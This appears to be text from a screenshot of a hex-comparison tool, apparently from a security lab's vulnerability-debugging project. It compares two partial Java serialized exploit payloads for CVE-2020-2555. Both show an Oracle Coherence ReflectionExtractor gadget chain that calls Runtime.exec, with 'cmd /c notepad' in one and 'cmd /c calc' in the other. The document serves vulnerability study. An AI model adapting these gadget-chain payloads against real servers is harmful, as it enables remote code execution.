 122130_notepad.666 <--> 122130_calc.666 - 16 进制比较
新版本可用...
主页 会话 全部 差别 相同 规则 格式 复制 下一个对比 上一对比 交换 重载
/Users/0nise/IdeaProjects/vuldebug/CVE-2020-2555/src/main/java/122130_notepad.666
今天, 上午11:09:53 1,741 字节 其它一切
000004A0 74 6F 72 3B 78 72 00 2D 63 6F 6D 2E 74 61 6E 67 tor;xr.-com.tang
000004B0 6F 73 6F 6C 2E 75 74 69 6C 2E 65 78 74 72 61 63 osol.util.extrac
000004C0 74 6F 72 2E 41 62 73 74 72 61 63 74 45 78 74 72 tor.AbstractExtr
000004D0 61 63 74 6F 72 75 22 89 AD 4D 46 01 38 02 00 01 actoru"..MF.8...
000004E0 49 00 09 6D 5F 6E 54 61 72 67 65 74 78 70 00 00 I..m_nTargetxp..
000004F0 00 00 75 72 00 23 5B 4C 63 6F 6D 2E 74 61 6E 67 ..ur.#[Lcom.tang
00000500 6F 73 6F 6C 2E 75 74 69 6C 2E 56 61 6C 75 65 45 osol.util.ValueE
00000510 78 74 72 61 63 74 6F 72 3B 22 46 20 47 35 C4 A0 xtractor;"F G5..
00000520 FE 02 00 00 78 70 00 00 00 03 73 72 00 2F 63 6F ....xp....sr./co
00000530 6D 2E 74 61 6E 67 6F 73 6F 6C 2E 75 74 69 6C 2E m.tangosol.util.
00000540 65 78 74 72 61 63 74 6F 72 2E 52 65 66 6C 65 63 extractor.Reflec
00000550 74 69 6F 6E 45 78 74 72 61 63 74 6F 72 87 97 37 tionExtractor..7
00000560 91 B2 64 29 DD 02 00 03 5B 00 09 6D 5F 61 6F 50 ..d)....[..m_aoP
00000570 61 72 61 6D 74 00 13 5B 4C 6A 61 76 61 2F 6C 61 aramt..[Ljava/la
00000580 6E 67 2F 4F 62 6A 65 63 74 3B 4C 00 11 6D 5F 65 ng/Object;L..m_e
00000590 78 74 72 61 63 74 6F 72 43 61 63 68 65 64 71 00 xtractorCachedq.
000005A0 7E 00 01 4C 00 09 6D 5F 73 4D 65 74 68 6F 64 71 ~..L..m_sMethodq
000005B0 00 7E 00 05 78 71 00 7E 00 1E 00 00 00 00 75 72 .~..xq.~......ur
000005C0 00 13 5B 4C 6A 61 76 61 2E 6C 61 6E 67 2E 4F 62 ..[Ljava.lang.Ob
000005D0 6A 65 63 74 3B 90 CE 58 9F 10 73 29 6C 02 00 00 ject;..X..s)l...
000005E0 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 6E 74 xp....t..getRunt
000005F0 69 6D 65 75 72 00 12 5B 4C 6A 61 76 61 2E 6C 61 imeur..[Ljava.la
00000600 6E 67 2E 43 6C 61 73 73 3B AB 16 D7 AE CB CD 5A ng.Class;......Z
00000610 99 02 00 00 78 70 00 00 00 00 70 74 00 09 67 65 ....xp....pt..ge
00000620 74 4D 65 74 68 6F 64 73 71 00 7E 00 22 00 00 00 tMethodsq.~."...
00000630 00 75 71 00 7E 00 25 00 00 00 02 70 75 71 00 7E .uq.~.%....puq.~
00000640 00 25 00 00 00 00 70 74 00 06 69 6E 76 6F 6B 65 .%....pt..invoke
00000650 73 71 00 7E 00 22 00 00 00 00 75 71 00 7E 00 25 sq.~."....uq.~.%
00000660 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 2E 6C ....ur..[Ljava.l
00000670 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 ang.String;..V..
00000680 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 03 63 .{G...xp....t..c
00000690 6D 64 74 00 02 2F 63 74 00 07 6E 6F 74 65 70 61 mdt../ct..notepa
64 70 74 00 04 65 78 65 63 70 70 76 72 00 11 d pt..execppvr..
000006AF 6A 61 76 61 2E 6C 61 6E 67 2E 52 75 6E 74 69 6D java.lang.Runtim
000006BF 65 00 00 00 00 00 00 00 00 00 00 78 70 e..........xp
/Users/0nise/IdeaProjects/vuldebug/CVE-2020-2555/src/main/java/122130_calc.666
今天, 上午10:28:47 1,738 字节 其它一切
000004A0 74 6F 72 3B 78 72 00 2D 63 6F 6D 2E 74 61 6E 67 tor;xr.-com.tang
000004B0 6F 73 6F 6C 2E 75 74 69 6C 2E 65 78 74 72 61 63 osol.util.extrac
000004C0 74 6F 72 2E 41 62 73 74 72 61 63 74 45 78 74 72 tor.AbstractExtr
000004D0 61 63 74 6F 72 75 22 89 AD 4D 46 01 38 02 00 01 actoru"..MF.8...
000004E0 49 00 09 6D 5F 6E 54 61 72 67 65 74 78 70 00 00 I..m_nTargetxp..
000004F0 00 00 75 72 00 23 5B 4C 63 6F 6D 2E 74 61 6E 67 ..ur.#[Lcom.tang
00000500 6F 73 6F 6C 2E 75 74 69 6C 2E 56 61 6C 75 65 45 osol.util.ValueE
00000510 78 74 72 61 63 74 6F 72 3B 22 46 20 47 35 C4 A0 xtractor;"F G5..
00000520 FE 02 00 00 78 70 00 00 00 03 73 72 00 2F 63 6F ....xp....sr./co
00000530 6D 2E 74 61 6E 67 6F 73 6F 6C 2E 75 74 69 6C 2E m.tangosol.util.
00000540 65 78 74 72 61 63 74 6F 72 2E 52 65 66 6C 65 63 extractor.Reflec
00000550 74 69 6F 6E 45 78 74 72 61 63 74 6F 72 87 97 37 tionExtractor..7
00000560 91 B2 64 29 DD 02 00 03 5B 00 09 6D 5F 61 6F 50 ..d)....[..m_aoP
00000570 61 72 61 6D 74 00 13 5B 4C 6A 61 76 61 2F 6C 61 aramt..[Ljava/la
00000580 6E 67 2F 4F 62 6A 65 63 74 3B 4C 00 11 6D 5F 65 ng/Object;L..m_e
00000590 78 74 72 61 63 74 6F 72 43 61 63 68 65 64 71 00 xtractorCachedq.
000005A0 7E 00 01 4C 00 09 6D 5F 73 4D 65 74 68 6F 64 71 ~..L..m_sMethodq
000005B0 00 7E 00 05 78 71 00 7E 00 1E 00 00 00 00 75 72 .~..xq.~......ur
000005C0 00 13 5B 4C 6A 61 76 61 2E 6C 61 6E 67 2E 4F 62 ..[Ljava.lang.Ob
000005D0 6A 65 63 74 3B 90 CE 58 9F 10 73 29 6C 02 00 00 ject;..X..s)l...
000005E0 78 70 00 00 00 02 74 00 0A 67 65 74 52 75 6E 74 xp....t..getRunt
000005F0 69 6D 65 75 72 00 12 5B 4C 6A 61 76 61 2E 6C 61 imeur..[Ljava.la
00000600 6E 67 2E 43 6C 61 73 73 3B AB 16 D7 AE CB CD 5A ng.Class;......Z
00000610 99 02 00 00 78 70 00 00 00 00 70 74 00 09 67 65 ....xp....pt..ge
00000620 74 4D 65 74 68 6F 64 73 71 00 7E 00 22 00 00 00 tMethodsq.~."...
00000630 00 75 71 00 7E 00 25 00 00 00 02 70 75 71 00 7E .uq.~.%....puq.~
00000640 00 25 00 00 00 00 70 74 00 06 69 6E 76 6F 6B 65 .%....pt..invoke
00000650 73 71 00 7E 00 22 00 00 00 00 75 71 00 7E 00 25 sq.~."....uq.~.%
00000660 00 00 00 01 75 72 00 13 5B 4C 6A 61 76 61 2E 6C ....ur..[Ljava.l
00000670 61 6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 ang.String;..V..
00000680 1D 7B 47 02 00 00 78 70 00 00 00 03 74 00 03 63 .{G...xp....t..c
00000690 6D 64 74 00 02 2F 63 74 00 04 63 61 mdt../ct..c a
0000069C 6C 63 70 74 00 04 65 78 65 63 70 70 76 72 00 11 lcpt..execppvr..
000006AC 6A 61 76 61 2E 6C 61 6E 67 2E 52 75 6E 74 69 6D java.lang.Runtim
000006BC 65 00 00 00 00 00 00 00 00 00 00 78 70 e..........xp
Ms08067安全实验室
二进制差异 插入 加载时间： 0.16 秒